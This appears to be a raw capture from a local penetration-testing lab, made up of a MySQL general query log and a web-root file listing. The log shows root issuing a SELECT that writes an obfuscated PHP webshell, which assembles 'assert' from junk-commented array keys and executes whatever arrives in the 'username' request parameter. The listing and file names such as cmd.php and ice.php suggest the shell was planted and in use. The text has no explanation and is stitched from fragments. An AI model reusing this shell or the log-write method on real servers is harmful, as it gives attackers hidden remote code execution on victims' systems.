 lthsdy.php cmd.php ice.php
C:\Program Files\phpstudy\mysql/bin/mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with:
TCP Port: 3306, Named Pipe: MySQL
Time Id Command Argument
81 Query SHOW GLOBAL VARIABLES WHERE Variable_name="general_log_file"
81 Quit
170317 14:52:11 82 Connect root@localhost on
82 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
82 Init DB mysql
82 Query SHOW MASTER LOGS
170317 14:52:12 82 Quit
83 Connect root@localhost on
83 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
83 Quit
170317 14:52:52 84 Connect root@localhost on
84 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci'
84 Query SELECT "<?php
$p = array('f'=>'a',
#afffffffff
'pffff'=>'s'/*223* 1*/,
'e'=>'fffff',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(
'lfaaaa'=>'r',//FJKSJKFSNMFSSDSDS//D*SA/*DSA&*$@&$@&(#*(;
'nnnnn'=>'t'//&$@&(#*(;
);//&$@&(#*(;
$a = array_keys($p);//9*9*5656
@$_=$p['pffff'].#/*@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@*/
$p['pffff'].$a[2];
@$_=#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
$p['f']./*-/*-*/$_.#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
$p['lfaaaa'].$p['nnnnn'];#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@$_#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
($_REQUEST[#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
'username'#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
#@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
]);
?>"
84 Quit
首页 127.0.0.1
C:\Program Files\phpstudy\WWW\
127.0.0.1 目录(6),文件(3) 名称
A:
C:
Program Files
phpstudy
WWW
Command
dede
dvwa
gaoneng
phpMyAdmin
sqls
D:
Command
dede
dvwa
gaoneng
phpMyAdmin
sqls
ice.php
l.php
phpinfo.php